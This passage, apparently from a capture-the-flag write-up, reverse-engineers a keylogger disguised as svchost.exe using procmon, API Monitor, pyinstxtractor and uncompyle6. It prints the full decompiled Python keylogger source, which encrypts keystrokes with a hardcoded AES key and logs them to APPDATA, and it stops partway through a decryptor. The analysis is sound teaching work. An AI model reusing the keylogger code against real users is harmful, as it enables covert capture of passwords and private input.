From here, focus shifted to that svchost.exe binary that lived in C:\ProgramData\Windows. Just running it resulted in no output, both by double clicking or running it in cmd.exe. I dropped the binary in Cutter, but it was pretty big.

After spending some time reversing, trying to make sense of the binary, I did come across some references to a Python VM. Geez.

At this point I figured surely, for a 2/4 difficulty challenge I don’t have to dive this deep? So instead, I opted for some good ‘ol procmon! I renamed the binary in the ProgramData folder to svchost1.exe to make filtering a little easier.

This time round I could see the Python usage a lot faster, with the added bonus of an idea where the runtime was located; C:\Users\IEUser\AppData\Local\Temp\_MEI5882. Many calls to read cryptography related (by name) files ending in .pyd were also seen.
Each invocation of svchost.exe (or svchost1.exe in my renamed case) would have a new folder created in the Temp\ directory with a similar _MEI... format. Anyways, with this folder in mind I copied out the files onto my host for investigation. I was a little worried here as I know it’s possible to obtain source code from Python’s .pyc files, but I have not seen .pyd’s before.
A lot of time later, I kind of gave up on the hope of getting source code. Drat. It helped knowing that there were artifacts coming from the binary itself, so I did not go back to trying to reverse the binary further.
For plan B, I opted to get API Monitor running. Even if a Python VM was used, calls out to the Windows API would still be interesting to see with some argument data. And oh boy was it interesting. It took me a while to understand the API Monitor workflow, but before long I was able to get svchost.exe loaded and running.
The first major observation was that not long after the process starts up, a second thread boots up. The first thread can be seen reading the python37.dll, where after a while DllMain is called. My hypothesis at this point was that the actual logic being executed would be in the second thread, with the first just being a bootstrap phase for the Python VM.
The second observation was in the second thread, where a file at C:\Users\IEUser\AppData\Roaming/anVzdGFuW1l.txt was being referenced.

This was a new file that I had not previously discovered, so I went looking for what’s inside!
b'sm+3e2dfsjht3Y2BgddPVlGLMtYSLuXAvcuTwGwVQQYx7mn0QZ5JxNKYBBAaLgrYeoe3OOMRv9Gm9amegVnMZfxy0Qm5OTccBs0ldLsTj8uiuHAzvT6Lo6DdSWkYjaSad0tS1TT7g3crzpLqGm3BLG2owBvbftU3uTeItXKey/KPUjgaDWMbUA9c0/jIzNM='
b's3Zs18MrewFI6qjX6Oa9+jF8ugOEwdzqtcnVRRskAnXrwQ9UataGcUduhwFXLCARsqw3NaK0Xv7e69xbcj0z2To3k4D7sIw='
b'tEcxPY3ltJsHDRsDsg=='
b'tV+IdIZdzTwRbg7M'
b'tjre2wAnnPYsV9Fi'
b't8DXhB0vUlDETcoV'
b'uA9TSu+WUuoJqUP6'
b'uZ3bfrTM8sNt15HB'
b'sRBm6KWZigygdqvPZw=='

...
Lots of strings that appear to be base64 encoded, with a Python Bytes Object b'' in front of them. Seeing this with the crypto related files read in the earlier Procmon output made it pretty clear that these were encrypted. But how? And what are they?
I can bore you with the details of the next section, but I’ll skip to the chase. In my clicking around, wondering about what’s going on and what my next move could be, I notice the following in API Monitor.

A call to MapVirtualKeyExW!? A keylogger!? I tested a few things to make sure I wasn’t going crazy, but yeah, this app was capturing keystrokes. Ok! Looking back at anVzdGFuW1l.txt, I noticed that after each press of the ENTER key, a new encrypted line would get written to the file (I used baretail to tail the file as I pressed keys). This didn’t get me any closer to the solve yet, but at least I have a much better idea what the application was doing, just by watching Windows API calls. Pretty cool!
Eventually I wondered how they could have built the application, and it being Python and all I recalled a thing called Pyinstaller. Essentially, you can create Windows executables from Python projects. Next, I wondered if there were tools that could extract objects/code from a Pyinstaller generated exe (assuming a bit that this was how svchost.exe was built), and came across a project called pyinstxtractor. I quickly set that up and ran it. This time round I had more python files than those I found in the _MEI5882 temp folder! In fact, there were some .pyc files now!
❯ cd svchost.exe_extracted
❯ ll
Permissions Size User    Date Modified Name
.rw-r--r--   95k leonjza 25 Jul 14:56  _bz2.pyd
.rw-r--r--  133k leonjza 25 Jul 14:56  _ctypes.pyd
.rw-r--r--   39k leonjza 25 Jul 14:56  _hashlib.pyd
.rw-r--r--  176k leonjza 25 Jul 14:56  _lzma.pyd
.rw-r--r--   28k leonjza 25 Jul 14:56  _queue.pyd
.rw-r--r--   77k leonjza 25 Jul 14:56  _socket.pyd
.rw-r--r--  121k leonjza 25 Jul 14:56  _ssl.pyd
.rw-r--r--  778k leonjza 25 Jul 14:56  base_library.zip
drwxr-xr-x     - leonjza 25 Jul 14:56  Crypto
.rw-r--r--  3.4M leonjza 25 Jul 14:56  libcrypto-1_1.dll
.rw-r--r--  689k leonjza 25 Jul 14:56  libssl-1_1.dll
.rw-r--r--  2.2k leonjza 25 Jul 15:09  logger.pyc
.rw-r--r--  203k leonjza 25 Jul 14:56  pyexpat.pyd
.rw-r--r--     0 leonjza 25 Jul 14:56  pyi-windows-manifest-filename svchost.exe.manifest
.rw-r--r--  4.1k leonjza 25 Jul 14:56  pyiboot01_bootstrap.pyc
.rw-r--r--  1.8k leonjza 25 Jul 14:56  pyimod01_os_path.pyc
.rw-r--r--  8.8k leonjza 25 Jul 14:56  pyimod02_archive.pyc
.rw-r--r--   13k leonjza 25 Jul 14:56  pyimod03_importers.pyc
.rw-r--r--  3.8M leonjza 25 Jul 14:56  python37.dll
.rw-r--r--  1.4M leonjza 25 Jul 14:56  PYZ-00.pyz
drwxr-xr-x     - leonjza 25 Jul 14:56  PYZ-00.pyz_extracted
.rw-r--r--   27k leonjza 25 Jul 14:56  select.pyd
.rw-r--r--   297 leonjza 25 Jul 14:56  struct.pyc
.rw-r--r--  1.5k leonjza 25 Jul 14:56  svchost.exe.manifest
.rw-r--r--  1.1M leonjza 25 Jul 14:56  unicodedata.pyd
.rw-r--r--   88k leonjza 25 Jul 14:56  VCRUNTIME140.dll
To recover the source code from a .pyc file, one could use a tool called uncompyle6. Much like how pyinstxtractor took the original exe and did the extraction, uncompyl6 takes a pyc and tries and rebuild the original source file from the byte code. Unfortunately, I could decode all of the .pyc files, except for logger.pyc. A quick look at the headers of both files, and I thankfully spotted that just the first byte of logger.pyc differed from a file like struct.pyc which we could decompile.
❯ xxd logger.pyc | head
00000000: 610d 0d0a 0000 0000 0000 0000 0000 0000  a...............
00000010: e300 0000 0000 0000 0000 0000 0004 0000  ................

❯ xxd struct.pyc
00000000: 420d 0d0a 0000 0000 7079 6930 1001 0000  B.......pyi0....
00000010: e300 0000 0000 0000 0000 0000 0008 0000  ................
Using a hex editor I swapped the 0x61 for a 0x42, and viola, uncompyle6 was happy! The extracted source code was:
# uncompyle6 version 3.7.5.dev0
# Python bytecode 3.7 (3394)
# Decompiled from: Python 3.8.11 (default, Jul 22 2021, 15:32:17)
# [GCC 8.3.0]
# Embedded file name: logger.py
from pynput.keyboard import Listener
from Crypto.Cipher import AES
import base64, os

class Strokes(object):
    message: dict
    text: str
    counter: int

    def __init__(self) -> None:
        self.message = {}
        self.text = ''
        self.counter = 1

    def addToText(self, new_text: str) -> None:
        self.text += new_text

    def addTextToDict(self) -> None:
        self.message[self.counter] = self.text
        self.counter += 1

    def clearText(self) -> None:
        self.text = ''

    @staticmethod
    def encrypt(text: bytes) -> bytes:
        key = 'w0MrV1vBmZi1Z17v'
        iv = 'Kh54H8JTmOYq5mre'
        cipher = AES.new(key.encode('utf-8'), AES.MODE_CFB, iv.encode('utf-8'))
        return base64.b64encode(cipher.encrypt(text))


def keystrokes(key: str, obj: object) -> None:
    key = str(key).replace("'", '')
    obj.addToText(key)
    if key == 'Key.enter':
        obj.addTextToDict()
        open(os.getenv('APPDATA') + '/anVzdGFuW1l.txt', 'a').write(str(Strokes.encrypt(f"{str(obj.counter)}:{obj.text}".encode('utf-8'))) + '\n')
        obj.clearText()


def main() -> None:
    obj = Strokes()
    with Listener(on_press=(lambda event: keystrokes(event, obj))) as (log):
        log.join()


if __name__ == '__main__':
    main()
Here we could see eveything we needed to both understand the behaviour we saw in API monitor, but also to decrypt the contents of those strings in anVzdGFuW1l.txt. I reused the code from logger.py to write a quick decryptor for the strings we had.
from Crypto.Cipher import AES
import base64, os

def decrypt(text: bytes) -> bytes:
    key = 'w0MrV1vBmZi1Z17v'
    iv = 'Kh54H8JTmOYq5mre'
    cipher = AES.new(key.encode('utf-8'), AES.MODE_CFB, iv.encode('utf-8'))
    return cipher.decrypt(base64.b64decode(text))

def main() -> None:

    with open('anVzdGFuW1l.txt', 'r') as f:
        source = f.readlines()

    for l in source:
        e = l.split("'")[1]
